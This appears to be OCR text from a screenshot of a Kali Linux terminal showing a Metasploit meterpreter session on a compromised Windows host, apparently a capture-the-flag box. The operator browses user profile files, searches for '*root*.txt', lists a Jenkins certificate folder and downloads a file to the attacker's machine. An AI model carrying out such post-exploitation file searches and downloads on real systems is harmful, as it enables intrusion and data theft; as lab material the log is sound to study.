 1 2 3 4
4
22:36
root@kali: ~
Lock Screen
File Actions Edit View Help
[-] Unknown command: c:UsersbruceAppDataRoamingMicrosoftWindowsCookiesLowbruce@www.msn[2].txt
meterpreter > c:\Users\bruce\AppData\Roaming\Mozilla\Firefox\Profiles\xfl88vu9.default-release\AlternateServices.txt 0
2019-10-26 11:36:39 +0000
[-] Unknown command: c:UsersbruceAppDataRoamingMozillaFirefoxProfilesxfl88vu9.default-releaseAlternateServices.txt
meterpreter > c:\Users\bruce\AppData\Roaming\Mozilla\Firefox\Profiles\xfl88vu9.default-release\SecurityPreloadState.txt 0
2019-10-26 11:36:39 +0000
[-] Unknown command: c:UsersbruceAppDataRoamingMozillaFirefoxProfilesxfl88vu9.default-releaseSecurityPreloadState.txt
meterpreter > c:\Users\bruce\AppData\Roaming\Mozilla\Firefox\Profiles\xfl88vu9.default-release\SecurityPreloadState.txt 0
2019-10-26 11:36:39 +0000
[-] Unknown command: c:UsersbruceAppDataRoamingMozillaFirefoxProfilesxfl88vu9.default-releaseSecurityPreloadState.txt
meterpreter > search -f *root*.txt
Found 2 results...
Path Size (bytes) Modified (UTC)
c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs\jenkins-update-center-root-ca-2.txt 154 2019-10-25 20:54:52 +0000
c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs\jenkins-update-center-root-ca.txt 76 2019-10-25 20:54:52 +0000
meterpreter > cat c:\\Program Files (x86)\\Jenkins\\war\\WEB-INF\\update-center-rootCAs\\jenkins-update-center-root-ca-2.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cat c:\\Program Files (x86)\\Jenkins\\war\\WEB-INF\\update-center-rootCAs\\jenkins-update-center-root-ca.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > ls "c:\\Program Files (x86)\\Jenkins\\war\\WEB-INF\\update-center-rootCAs"
Listing: c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs
Mode Size Type Last modified Name
100666/rw-rw-rw- 1639 fil 2019-10-25 20:54:52 +0000 jenkins-update-center-root-ca
100666/rw-rw-rw- 2110 fil 2019-10-25 20:54:52 +0000 jenkins-update-center-root-ca-2
100666/rw-rw-rw- 154 fil 2019-10-25 20:54:52 +0000 jenkins-update-center-root-ca-2.txt
100666/rw-rw-rw- 76 fil 2019-10-25 20:54:52 +0000 jenkins-update-center-root-ca.txt
meterpreter > download "c:\\Program Files (x86)\\Jenkins\\war\\WEB-INF\\update-center-rootCAs\\jenkins-update-center-root-ca-2.txt" /tmp/root-ca-2.txt
[*] Downloading: c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs\jenkins-update-center-root-ca-2.txt → /tmp/root-ca-2.txt/jenkins-update-center-root-ca-2.txt
[*] Downloaded 154.00 B of 154.00 B (100.0%): c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs\jenkins-update-center-root-ca-2.txt → /tmp/root-ca-2.txt/jenkins-update-ce
nter-root-ca-2.txt
[*] download : c:\Program Files (x86)\Jenkins\war\WEB-INF\update-center-rootCAs\jenkins-update-center-root-ca-2.txt → /tmp/root-ca-2.txt/jenkins-update-center-root-ca-2.txt
meterpreter >